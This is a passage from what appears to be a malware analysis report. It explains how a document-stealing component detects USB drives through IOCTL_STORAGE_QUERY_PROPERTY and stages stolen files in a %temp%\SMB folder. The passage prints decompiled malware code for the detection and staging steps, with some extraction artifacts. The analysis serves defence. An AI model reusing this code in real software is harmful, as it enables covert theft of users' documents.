It then sends the IOCTL_STORAGE_QUERY_PROPERTY control code to all volume devices. The devices should return a STORAGE_DEVICE_DESCRIPTOR data containing the BusType. If the BusType is BusTypeUsb (0x07), the thread then knows that the new device is a USB drive, and the stealing routine is called.
outbuf = (PSTORAGE_DEVICE_DESCRIPTOR)LocalAlloc(0x40u, 0x400u);
outbuff = outbuf;
outbuf->Size = 0x400u;
res = DeviceIoControl(hVol, IOCTL_STORAGE_QUERY_PROPERTY, &InBuffer, 0xCu, outbuf, 0x400u, &BytesReturned, 0);
result = CloseHandle(hVol);
if ( res )
{
  if ( outbuff->BusType == BusTypeUsb )
  {
    if ( !outbuff->DeviceType )
    {
      *(DWORD *)((char *)&outbuff->Version + outbuff->Size + 1) = *(_DWORD *)szVolumeMountPoint;
      result = (int)j_CreateThread(
                     0,
                     0,
                     (LPTHREAD_START_ROUTINE)steal_documents_from_usb_drive,
                     outbuff,
                     0,
                     (LPDWORD)&ThreadId);
BusType should be BusTypeUsb to enable stealing of documents
The function then creates a folder named “SMB” in the %temp% folder and creates a folder with the following name format ,where it stores the stolen files for each USB drive it tries to steal documents from.
lstrcatA(PathName, "SMB\\");
CreateDirectoryA(PathName, 0);
v3 = HeapCreate(0, 0, 0);
st_size = outbuf->Size;
a2 = v3;
String[0] = *(DWORD *)((char *)&outbuf->Version + st_size + 1);
GetDiskFreeSpaceA("C:\\", &SectorsPerCluster, &BytesPerSector, &NumberOfFreeClusters, &Tc
hmut = NumberOfFreeClusters >> 10;
if ( (NumberOfFreeClusters >> 10) * (BytesPerSector * SectorsPerCluster >> 10) >= 0xDDE )
{
  if ( *((_BYTE *)&outbuf->Version + outbuf->VendorIdOffset) > 31 )
    lstrcpyA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->VendorIdOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->ProductIdOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductIdOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->SerialNumberOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->SerialNumberOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->ProductRevisionOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductRevisionOffset);
  lstrcatA(PathName, (LPCSTR)&dir);
  CreateDirectoryA(PathName, 0);
Ex. USB DRIVE A1510050000001051100
The files in the USB drive are then checked to find documents to steal. The documents it tries to steal have the following extension names, with file size less than 15MB:
9/15